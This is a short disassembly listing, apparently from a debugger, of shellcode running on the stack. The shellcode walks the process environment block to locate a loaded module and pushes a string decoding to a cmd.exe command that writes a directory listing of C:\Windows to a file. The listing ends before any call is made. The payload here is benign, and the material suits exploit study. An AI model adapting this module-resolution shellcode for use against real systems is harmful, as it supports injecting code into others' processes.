 Stack[00000580]:013FFB8F db  62h ; b
Stack[00000580]:013FFB90 ; ---------------------------------------------------------
SP Stack[00000580]:013FFB90 xor     eax, eax
IP Stack[00000580]:013FFB92 add     al, 10h
Stack[00000580]:013FFB94 mov     ecx, fs:[eax+20h]
Stack[00000580]:013FFB98 mov     eax, fs:[eax+20h]
Stack[00000580]:013FFB9C mov     eax, [eax+0Ch]
Stack[00000580]:013FFB9F mov     eax, [eax+14h]
Stack[00000580]:013FFBA2 mov     edx, [eax]
Stack[00000580]:013FFBA4 mov     eax, edx
Stack[00000580]:013FFBA6 mov     edx, [eax]
Stack[00000580]:013FFBA8 mov     eax, edx
Stack[00000580]:013FFBAA mov     eax, [eax+10h]
Stack[00000580]:013FFBAD mov     edi, eax
Stack[00000580]:013FFBAF xor     edx, edx
Stack[00000580]:013FFBB1 push    edx
Stack[00000580]:013FFBB2 xor     ecx, ecx
Stack[00000580]:013FFBB4 push    7478742Eh
Stack[00000580]:013FFBB9 push    3174756Fh
Stack[00000580]:013FFBBE push    203E2073h
Stack[00000580]:013FFBC3 push    776F646Eh
Stack[00000580]:013FFBC8 push    69575C3Ah
Stack[00000580]:013FFBCD push    43207269h
Stack[00000580]:013FFBD2 push    6420632Fh